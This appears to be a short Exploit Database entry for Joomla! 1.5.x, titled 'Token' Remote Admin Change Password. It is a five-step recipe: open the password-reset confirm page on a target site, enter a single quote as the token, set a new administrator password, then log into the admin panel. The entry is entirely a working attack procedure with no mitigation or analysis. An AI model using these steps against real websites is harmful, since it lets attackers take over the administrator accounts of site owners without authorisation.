 EXPLOIT
DATABASE
Joomla! 1.5.x - 'Token' Remote Admin Change Password
1. Go to url : target.com/index.php?option=com_user&view=reset&layout=confirm
2. Write into field "token" char ' and Click OK.
3. Write new password for admin
4. Go to url : target.com/administrator/
5. Login admin with new password